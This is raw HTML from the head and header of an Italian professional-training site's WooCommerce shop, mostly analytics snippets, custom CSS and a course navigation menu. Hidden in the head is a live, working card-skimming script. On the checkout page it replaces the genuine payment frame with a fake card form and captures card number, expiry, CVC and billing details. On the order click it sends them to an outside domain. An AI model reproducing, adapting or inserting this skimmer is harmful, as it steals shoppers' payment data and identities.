})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://www.icotea.it/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/uploads/2021/04/Nv23h3S5nGkDQZCMLc1Q.jpg);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="archive tag tag-consultants tag-3132 wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce-no-js wpbf wpbf-sidebar-right elementor-default elementor-template-full-width elementor-kit-25 elementor-page-4182" itemscope="itemscope" itemtype="https://schema.org/Blog">

	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49077" class="elementor elementor-49077 elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40d1931e elementor-section-full_width elementor-section-content-middle header elementor-section-height-default elementor-section-height-default" data-id="40d1931e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdc1680" data-id="4cdc1680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39fc9930 header__logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="39fc9930" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://www.icotea.it/en">
			<img width="300" height="146" src="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png" class="attachment-medium size-medium wp-image-44816" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png 300w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-1024x497.png 1024w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-768x373.png 768w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-800x388.png 800w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-785146b3 elementor-align-left elementor-tablet-align-left elementor-mobile-align-left header__menu-btn elementor-widget elementor-widget-button" data-id="785146b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDEzNjgsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9680e26 elementor-nav-menu__align-start header__menu-nav elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9680e26" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item">Ongoing Training for Notaries</a></li>
